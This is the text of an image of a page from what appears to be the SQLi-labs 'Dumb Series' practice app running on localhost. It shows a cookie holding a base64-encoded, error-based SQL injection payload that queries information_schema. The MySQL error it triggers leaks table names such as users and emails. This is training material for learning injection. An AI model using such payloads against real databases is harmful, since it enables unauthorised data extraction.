 SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
sY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGF
and expires: Thu 31 Mar 2022 - 20:46:47
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'